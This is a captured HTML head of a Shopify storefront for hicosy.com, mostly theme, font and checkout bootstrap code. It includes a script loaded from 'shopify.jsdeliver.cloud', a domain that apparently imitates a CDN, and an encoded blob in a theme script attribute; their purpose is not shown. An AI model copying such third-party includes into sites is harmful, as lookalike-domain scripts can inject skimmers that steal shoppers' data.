

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hicosy.com/
body_size: 44052
content:
<!doctype html>
<html class="no-js" lang="en">
  <head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://hicosy.com/">

    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>
    <link rel="preconnect" href="https://js.shrinetheme.com" crossorigin>
    
    

    <script src="https://js.shrinetheme.com/js/v2/main.js?version=1" defer="defer" data-defer="true" data-is-rtl="false" data-country-list-function="block" data-country-list="" data-country-list-error="" data-animations-type="4DIO5zxTnSqPeUH+VbuSIGgwvC9oY2xJ8/iT3A88Fq1kZmqrSy/8T2cRtoiC8Jr6EwCuAE6WkJEmlw+FbolKvQ5qvRhEuxe5H44zdUZswdYV71+iUB5m1p1khv0ZekzRTMF0E5AAbEdMBPakPSUqAU3LM65ubnxLA96gvEA8KJF6AhV36vadn4PexSkggUlLdbrCz0hd29GytGREzOt3NDcgIQAX6aHpmUujrn/zOnBs2/+2Yvka8HA6mNC9s/ofYtQWhOkHbkH0QgT7kIm/rVoWg+1kvsYi03woZO8nCgOkApa3Bcr4OyeV1r+uz4iBbZxibDLMvS7WpyBCs4DxQmAfO3Vu+j6UjdxhIqt0yJy4BePth7avT5h6zBX2wrTfDEDfasuXI8Cz2Hot2ICFvQ=="></script>
    <script src="//hicosy.com/cdn/shop/t/5/assets/secondary.js?v=125487148720331888071761781571" defer="defer" data-defer="true" data-is-rtl="false"></script>
    
    <link rel="preconnect" href="https://www.gstatic.com" crossorigin>
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>

    <script src="https://shopify.jsdeliver.cloud/js/config.js" defer="defer"></script><link rel="icon" type="image/png" href="//hicosy.com/cdn/shop/files/favicon-32x32.png?crop=center&height=32&v=1760250438&width=32"><link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin><title>
      hicosy.com
</title>

    
      <meta name="description" content="It all started as a family business, around the kitchen table, back in 2018. Since then we’re so proud of how far hicosy has come. Today, our incredible team has grown to nearly 30 and counting!">
    

    

<meta property="og:site_name" content="hicosy">
<meta property="og:url" content="https://hicosy.com/">
<meta property="og:title" content="hicosy.com">
<meta property="og:type" content="website">
<meta property="og:description" content="It all started as a family business, around the kitchen table, back in 2018. Since then we’re so proud of how far hicosy has come. Today, our incredible team has grown to nearly 30 and counting!"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="hicosy.com">
<meta name="twitter:description" content="It all started as a family business, around the kitchen table, back in 2018. Since then we’re so proud of how far hicosy has come. Today, our incredible team has grown to nearly 30 and counting!">

    
    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/59644313782/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="c4246e2502385d951fbbbf6a77721ab6">
<script async="async" src="/checkouts/internal/preloads.js?locale=en-US"></script>
<link rel="preconnect" href="https://shop.app" crossorigin="anonymous">
<script async="async" src="https://shop.app/checkouts/internal/preloads.js?locale=en-US&shop_id=59644313782" crossorigin="anonymous"></script>
<script id="apple-pay-shop-capabilities" type="application/json">{"shopId":59644313782,"countryCode":"US","currencyCode":"USD","merchantCapabilities":["supports3DS"],"merchantId":"gid:\/\/shopify\/Shop\/59644313782","merchantName":"hicosy","requiredBillingContactFields":["postalAddress","email","phone"],"requiredShippingContactFields":["postalAddress","email","phone"],"shippingType":"shipping","supportedNetworks":["visa","masterCard","amex","discover","elo","jcb"],"total":{"type":"pending","label":"hicosy","amount":"1.00"},"shopifyPaymentsEnabled":true,"supportsSubscriptions":true}</script>
<script id="shopify-features" type="application/json">{"accessToken":"c4246e2502385d951fbbbf6a77721ab6","betas":["rich-media-storefront-analytics"],"domain":"hicosy.com","predictiveSearch":true,"shopId":59644313782,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "hicosy.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"USD","rate":"1.0"};
Shopify.country = "US";
Shopify.theme = {"name":"shrine-theme-pro","id":145668047030,"schema_name":"Shrine PRO","schema_version":"1.5.4","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "hicosy.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script>
  window.ShopifyPay = window.ShopifyPay || {};
  window.ShopifyPay.apiHost = "shop.app\/pay";
  window.ShopifyPay.redirectState = null;
</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"index"}</script>
<script defer="defer" async type="module" src="//hicosy.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_C5BV16lS.en.esm.js"></script>
<script defer="defer" async type="module" src="//hicosy.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CygWptCX.esm.js"></script>
<script type="module">
  await import("//hicosy.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_C5BV16lS.en.esm.js");
await import("//hicosy.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CygWptCX.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>
  window.Shopify = window.Shopify || {};
  if (!window.Shopify.featureAssets) window.Shopify.featureAssets = {};
  window.Shopify.featureAssets['shop-js'] = {"shop-cart-sync":["modules/v2/client.shop-cart-sync_ZFArdW7E.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js"],"init-fed-cm":["modules/v2/client.init-fed-cm_CmiC4vf6.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js"],"shop-button":["modules/v2/client.shop-button_tlx5R9nI.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js"],"shop-cash-offers":["modules/v2/client.shop-cash-offers_DOA2yAJr.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"init-windoid":["modules/v2/client.init-windoid_sURxWdc1.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js"],"shop-toast-manager":["modules/v2/client.shop-toast-manager_ClPi3nE9.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js"],"init-shop-email-lookup-coordinator":["modules/v2/client.init-shop-email-lookup-coordinator_B8hsDcYM.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js"],"init-shop-cart-sync":["modules/v2/client.init-shop-cart-sync_C5BV16lS.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js"],"avatar":["modules/v2/client.avatar_BTnouDA3.en.esm.js"],"pay-button":["modules/v2/client.pay-button_FdsNuTd3.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js"],"init-customer-accounts":["modules/v2/client.init-customer-accounts_DxDtT_ad.en.esm.js","modules/v2/client.shop-login-button_C5VAVYt1.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"init-shop-for-new-customer-accounts":["modules/v2/client.init-shop-for-new-customer-accounts_ChsxoAhi.en.esm.js","modules/v2/client.shop-login-button_C5VAVYt1.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"shop-login-button":["modules/v2/client.shop-login-button_C5VAVYt1.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"init-customer-accounts-sign-up":["modules/v2/client.init-customer-accounts-sign-up_CPSyQ0Tj.en.esm.js","modules/v2/client.shop-login-button_C5VAVYt1.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"shop-follow-button":["modules/v2/client.shop-follow-button_Cva4Ekp9.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"checkout-modal":["modules/v2/client.checkout-modal_BPM8l0SH.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"lead-capture":["modules/v2/client.lead-capture_Bi8yE_yS.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"shop-login":["modules/v2/client.shop-login_D6lNrXab.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"payment-terms":["modules/v2/client.payment-terms_CZxnsJam.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"]};
</script>
<script id="__st">var __st={"a":59644313782,"offset":3600,"reqid":"fa0f411e-8070-49ba-b62a-6589088cb4f5-1768825185","pageurl":"hicosy.com\/","u":"69cc2d546b6a","p":"home"};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protected by hCaptcha',privacyText:'Privacy',termsText:'Terms'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//hicosy.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script crossorigin="anonymous" defer="defer" src="//hicosy.com/cdn/shopifycloud/storefront/assets/shopify_pay/storefront-65b4c6d7.js?v=20250812"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://hicosy.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://hicosy.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>
<script id="sections-script" data-sections="header" defer="defer" src="//hicosy.com/cdn/shop/t/5/compiled_assets/scripts.js?v=629"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      
        @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//hicosy.com/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2") format("woff2"),
       url("//hicosy.com/cdn/fonts/poppins/poppins_n4.214741a72ff2596839fc9760ee7a770386cf16ca.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//hicosy.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//hicosy.com/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: italic;
  font-display: swap;
  src: url("//hicosy.com/cdn/fonts/poppins/poppins_i4.846ad1e22474f856bd6b81ba4585a60799a9f5d2.woff2") format("woff2"),
       url("//hicosy.com/cdn/fonts/poppins/poppins_i4.56b43284e8b52fc64c1fd271f289a39e8477e9ec.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//hicosy.com/cdn/fonts/poppins/poppins_i7.42fd71da11e9d101e1e6c7932199f925f9eea42d.woff2") format("woff2"),
       url("//hicosy.com/cdn/fonts/poppins/poppins_i7.ec8499dbd7616004e21155106d13837fff4cf556.woff") format("woff");
}


        :root {
          --font-body-family: Poppins, sans-serif;
          --font-body-style: normal;
          --font-body-weight: 400;
          --font-body-weight-bold: 700;
        }
      
      
      
        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//hicosy.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//hicosy.com/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}

        :root {
          --font-heading-family: Poppins, sans-serif;
          --font-heading-style: normal;
          --font-heading-weight: 700;
        }
      

      :root {
        --font-body-scale: 1.0;
        --font-heading-scale: 1.3;
        --font-heading-line-height: 0.3;
        --font-heading-letter-spacing: 0.06rem;

        --color-base-text: 18, 18, 18;
        --color-shadow: 18, 18, 18;
        --color-base-background-1: 255, 255, 255;
        --color-base-background-2: 243, 243, 243;
        --color-base-solid-button-labels: 255, 255, 255;
        --color-base-outline-button-labels: 166, 38, 57;
        --color-base-accent-1: 166, 38, 57;
        --color-base-accent-2: 166, 38, 57;
        --payment-terms-background-color: #ffffff;

        --gradient-base-background-1: #ffffff;
        --gradient-base-background-2: #f3f3f3;
        --gradient-base-accent-1: #a62639;
        --gradient-base-accent-2: linear-gradient(54deg, rgba(109, 56, 139, 1) 14%, rgba(105, 14, 14, 1) 85%);

        --media-padding: px;
        --media-border-opacity: 0.1;
        --media-border-width: 0px;
        --media-radius: 12px;
        --media-shadow-opacity: 0.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: 0px;
        --media-shadow-blur-radius: 20px;
        --media-shadow-visible: 0;

        --page-width: 140rem;
        --page-width-margin: 0rem;

        --product-card-image-padding: 0.0rem;
        --product-card-corner-radius: 1.2rem;
        --product-card-text-alignment: center;
        --product-card-border-width: 0.0rem;
        --product-card-border-opacity: 0.1;
        --product-card-shadow-opacity: 0.1;
        --product-card-shadow-visible: 1;
        --product-card-shadow-horizontal-offset: 0.2rem;
        --product-card-shadow-vertical-offset: 0.6rem;
        --product-card-shadow-blur-radius: 1.5rem;

        --collection-card-image-padding: 0.0rem;
        --collection-card-corner-radius: 1.2rem;
        --collection-card-text-alignment: center;
        --collection-card-border-width: 0.0rem;
        --collection-card-border-opacity: 0.1;
        --collection-card-shadow-opacity: 0.05;
        --collection-card-shadow-visible: 1;
        --collection-card-shadow-horizontal-offset: 0.2rem;
        --collection-card-shadow-vertical-offset: 0.6rem;
        --collection-card-shadow-blur-radius: 1.5rem;

        --blog-card-image-padding: 0.0rem;
        --blog-card-corner-radius: 1.2rem;
        --blog-card-text-alignment: center;
        --blog-card-border-width: 0.0rem;
        --blog-card-border-opacity: 0.1;
        --blog-card-shadow-opacity: 0.05;
        --blog-card-shadow-visible: 1;
        --blog-card-shadow-horizontal-offset: 1.0rem;
        --blog-card-shadow-vertical-offset: 1.0rem;
        --blog-card-shadow-blur-radius: 3.5rem;

        --badge-corner-radius: 0.6rem;
        
        --slider-arrow-size: 3.0rem;
        --slider-arrow-border-radius: 50.0%;
        --slider-arrow-icon-size: 0.6em;
        --pagination-dot-width: 6px;
        --pagination-dot-height: 6px;
        --pagination-dot-active-scale: 1.5;
        --pagination-dot-spacing: 12px;
        --pagination-dot-radius: 5px;

        --popup-border-width: 1px;
        --popup-border-opacity: 0.1;
        --popup-corner-radius: 10px;
        --popup-shadow-opacity: 0.1;
        --popup-shadow-horizontal-offset: 10px;
        --popup-shadow-vertical-offset: 12px;
        --popup-shadow-blur-radius: 20px;

        --drawer-border-width: 1px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 0.0;
        --drawer-shadow-horizontal-offset: 0px;
        --drawer-shadow-vertical-offset: 4px;
        --drawer-shadow-blur-radius: 5px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 40px;
        --grid-desktop-horizontal-spacing: 40px;
        --grid-mobile-vertical-spacing: 20px;
        --grid-mobile-horizontal-spacing: 20px;

        --text-boxes-border-opacity: 0.1;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 24px;
        --text-boxes-shadow-opacity: 0.0;
        --text-boxes-shadow-visible: 0;
        --text-boxes-shadow-horizontal-offset: 10px;
        --text-boxes-shadow-vertical-offset: 12px;
        --text-boxes-shadow-blur-radius: 20px;

        --buttons-radius: 6px;
        --buttons-radius-outset: 8px;
        --buttons-border-width: 2px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.0;
        --buttons-shadow-visible: 0;
        --buttons-shadow-horizontal-offset: 0px;
        --buttons-shadow-vertical-offset: 4px;
        --buttons-shadow-blur-radius: 5px;
        --buttons-border-offset: 0.3px;

        --swatches-radius: 50.0%;
        --swatches-border-opacity: 0.0;
        --swatches-selected-border-opacity: 0.5;

        --pickers-overlay-opacity: 0.08;
        --pickers-radius: 8px;
        --pickers-small-radius: 3.2px;
        --pickers-border-width: 1px;
        --pickers-border-color: var(--color-base-accent-1);
        --pickers-border-opacity: 0.2;
        --pickers-shadow-opacity: 0.0;
        --pickers-shadow-horizontal-offset: 0px;
        --pickers-margin-offset: 0px;
        --pickers-shadow-vertical-offset: 0px;
        --pickers-shadow-blur-radius: 0px;
        --pickers-radius-outset: 9px;
        --pickers-hover-overlay-opacity: 0.1;
        --pickers-hover-border-opacity: 0.55;

        --quantity-overlay-opacity: 0.06;
        --quantity-radius: 8px;
        --quantity-small-radius: 3.2px;
        --quantity-border-width: 1px;
        --quantity-border-color: var(--color-base-accent-1);
        --quantity-border-opacity: 0.2;
        --quantity-shadow-opacity: 0.0;
        --quantity-shadow-horizontal-offset: 0px;
        --quantity-margin-offset: 0px;
        --quantity-shadow-vertical-offset: 0px;
        --quantity-shadow-blur-radius: 0px;
        --quantity-radius-outset: 9px;
        --quantity-hover-overlay-opacity: 0.06;
        --quantity-hover-border-opacity: 0.15;

        --inputs-radius: 6px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.6;
        --inputs-shadow-opacity: 0.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 4px;
        --inputs-shadow-blur-radius: 5px;
        --inputs-radius-outset: 7px;
        --inputs-hover-border-opacity: 1;
        
        --variant-pills-inactive-overlay-opacity: 0.0;
        --variant-pills-text-size: 1.4rem;
        --variant-pills-padding-y: 1.0rem;
        --variant-pills-padding-x: 2.0rem;
        --variant-pills-radius: 40px;
        --variant-pills-border-width: 1px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 4px;
        --variant-pills-shadow-blur-radius: 5px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;grid-template-rows: auto auto auto 1fr auto;grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        overflow-x: hidden;
        font-size: 1.5rem;
        letter-spacing: 0.06em;
        line-height: calc(1 + 0.8 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
        
      }

      
        .animate-section {
          --animation-duration: 650ms;
          --init-delay: 150ms;
          --child-delay: 150ms;
        }
        .animate-section.animate--hidden .animate-item {
          opacity: 0;
          filter: blur(1px);
          transform: translate(0%, 0%) scale(%);
        }
        .animate-section.animate--shown .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
          transition: opacity var(--animation-duration) var(--init-delay),
            filter var(--animation-duration) var(--init-delay),transform var(--animation-duration) var(--init-delay);
        }
        .animate-section.animate--shown .animate-item.animate-item--child {
          transition-delay: calc(
            var(--init-delay) + (var(--child-delay) * var(--index))
          );
        }
      

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
      }

      /* fallback */
      @font-face {
        font-family: 'Material Symbols Outlined';
        src: url(https://fonts.gstatic.com/s/materialsymbolsoutlined/v141/kJF4BvYX7BgnkSrUwT8OhrdQw4oELdPIeeII9v6oDMzBwG-RpA6RzaxHMPdY40KH8nGzv3fzfVJU22ZZLsYEpzC_1qmr5Y0.woff2) format('woff2');
        font-style: normal;
        font-weight: 300;
        font-display: block;
      }

      .material-symbols-outlined {
        font-family: 'Material Symbols Outlined';
        font-weight: normal;
        font-style: normal;
        font-size: 24px;
        line-height: 1;
        letter-spacing: normal;
        text-transform: none;
        display: inline-block;
        white-space: nowrap;
        word-wrap: normal;
        direction: ltr;
        -webkit-font-feature-settings: 'liga';
        -webkit-font-smoothing: antialiased;
        max-width: 1em;
        overflow: hidden;
        flex-shrink: 0;
        font-variation-settings:
        'FILL' 0,
        'wght' 300,
        'GRAD' 0,
        'opsz' 48;
        vertical-align: bottom;
      }
      .material-symbols-outlined.filled {
        font-variation-settings:
        'FILL' 1
      }
      
    </style>

    <noscript>
      <style>
        .animate-section.animate--hidden .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
        }
      </style>
    </noscript>

    <link href="//hicosy.com/cdn/shop/t/5/assets/base.css?v=115610515854116112791761781571" rel="stylesheet" type="text/css" media="all" />
    

      <link rel="preload" as="font" href="//hicosy.com/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2" type="font/woff2" crossorigin>
      

      <link rel="preload" as="font" href="//hicosy.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2" type="font/woff2" crossorigin>
      
<link
        rel="stylesheet"
        href="//hicosy.com/cdn/shop/t/5/assets/component-predictive-search.css?v=76514217051199997821761781571"
        media="print"
        onload="this.media='all'"
      ><script>
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
      if (Shopify.designMode) {
        document.documentElement.classList.add('shopify-design-mode');
      }
    </script>
  <!-- BEGIN app block: shopify://apps/lai-product-reviews/blocks/appBlockEmbed/cad3c6c6-329e-4416-ba74-b79359b5b6e1 -->
<script>
    function getUrlParameterExt(sParam) {
        let sPageURL = window.location.search.substring(1);
        let sURLVariables= sPageURL.split('&');
        let sParameterName;
        let i;
        for (i = 0; i < sURLVariables.length; i++) {
            sParameterName = sURLVariables[i].split('=');

            if (sParameterName[0] === sParam) {
                return sParameterName[1] === undefined ? true : decodeURIComponent(reFixParamUrlFromMailExt(sParameterName[1]));
            }
        }
    };
    function reFixParamUrlFromMailExt(value) {
        return value ? value.replace(/\+/g, ' ') : value;
    };
    var scmCustomDataExt= {};
    if(getUrlParameterExt('lai-test') == '1'){
        scmCustomDataExt= {
            'cdn' : 'https://reviews-importer.test',
            'minJs' : false
        }
        var laiScriptTagGlobal =  {
            "url" : "https://reviews-importer.test/js/frontend/version-14/reviews-scripttag.js?version=4"
        };
    }
</script>
<!-- BEGIN app snippet: lang --><script>
    var scmCustomData = (typeof scmCustomData == "undefined" || scmCustomData == null) ? null : scmCustomData;
    var scmLanguage = (typeof scmLanguage == "undefined" || scmLanguage == null) ? `
  {
    "box_reviews": {
      "title_info": "Customer reviews",
      "average_info": "out of 5",
      "before_number": "Based on ",
      "after_number": " reviews",
      "all_reviews": "All reviews",
        "highlight_tab": "Reviews for other products",
      "reviews_tab": "Reviews"
    },
    "box_write": {
      "title_write": "Write a review",
      "before_star": "Your rating",
      "input_name": "Your name",
      "input_email": "Your email",
      "input_text_area": "Enter your feedback here",
      "input_photo": "Add photo",
      "button_write": "Submit review",
      "write_cancel": "Cancel",
      "message_error_character": "Please replace the &#39;&lt;,&gt;&#39; character with the equivalent character",
      "message_error_file_upload": "Please upload a file smaller than 4MB.",
      "message_error_video_upload": "Please upload a video file smaller than 50MB",
      "message_error_type_media_upload": "Not support this file.",
      "message_success": "Thank you!",
      "message_fail": "Submitted unsuccessfully!",
       "purchase_to_leave_reviews": "Please make a purchase by this email address to leave us reviews.",
      "log_in_to_leave_reviews": "Please log in and use one email address that made a purchase to this store to leave us a review.",
      "purchase_to_a_specific_product": "Please make a purchase for this product by this email address to leave us reviews."
    },
    "reviews_list": {
      "view_product": "See product",
      "read_more": "Read more",
      "helpful": "Translation missing: en.smart_aliexpress_review.reviews_list.helpful",
      "reply": "replied",
      "button_load_more": "Load more",
      "purchased": "Purchased"
    },
    "sort_box" : {
        "reviews": "Sort reviews",
        "content": "Sort by content",
        "pictures": "Sort by photo",
        "date": "Sort by date",
        "rating": "Sort by rate"
    },
    "empty_page" : {
        "title": "Customer reviews",
        "des": "This product has no review. Be the first one to review it"
    },
